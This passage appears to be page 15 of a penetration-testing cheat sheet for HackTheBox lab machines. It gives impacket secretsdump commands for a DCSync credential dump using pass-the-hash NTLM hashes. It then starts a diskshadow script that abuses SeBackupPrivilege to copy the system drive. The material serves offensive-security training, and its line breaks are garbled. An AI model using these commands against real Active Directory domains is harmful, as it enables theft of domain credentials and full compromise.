 Performing DCSync Attack
This attack requires knowledge of some hashes to succeed
<root@kali: secretsdump.py htb.local/user@apt.htb \-
hashes
aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82fea
e86a7f798>
or
<root@kali:secretsdump.py -hashes
:d167c3238864b12f5f82feae86a7f798
'htb.local/APT$@htb.local'>
or
<root@kali:python3 /usr/share/doc/python3-
impacket/examples/secretsdump.py a-whitehat@10.10.171.0>
Exploiting SeBackupPrivilege
creating the diskshadow file
root@kali$ cat diskshadow.txt
set metadata C:\tmp\tmp.cabs
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% h:
Pagina 15 / 29